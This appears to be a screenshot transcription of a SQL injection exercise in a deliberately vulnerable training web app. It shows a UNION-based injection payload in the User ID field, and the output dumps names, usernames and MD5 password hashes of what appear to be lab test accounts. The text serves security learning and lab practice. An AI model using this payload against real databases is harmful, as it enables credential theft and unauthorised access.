 Vulnerability: SQL Injection
User ID:
Submit
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99